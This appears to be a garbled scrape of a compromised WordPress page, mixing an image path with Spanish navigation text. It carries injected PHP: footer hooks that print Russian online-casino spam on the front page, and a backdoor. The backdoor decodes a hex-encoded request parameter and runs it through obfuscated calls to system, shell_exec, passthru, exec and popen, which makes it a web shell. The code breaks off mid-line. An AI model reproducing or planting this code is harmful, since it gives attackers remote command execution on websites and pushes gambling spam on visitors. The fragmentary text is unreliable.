
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS CORNERS